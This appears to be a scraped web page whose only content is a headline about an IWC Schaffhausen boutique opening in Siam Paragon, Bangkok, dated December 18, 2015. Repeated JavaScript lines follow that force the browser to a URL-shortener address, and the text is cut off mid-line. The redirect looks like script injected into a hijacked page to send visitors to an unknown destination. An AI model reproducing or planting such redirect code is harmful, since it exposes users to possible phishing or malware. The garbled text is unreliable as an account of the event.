
Grand Opening of new IWC Schaffhausen boutique
in Siam Paragon, Bangkok
December 18, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...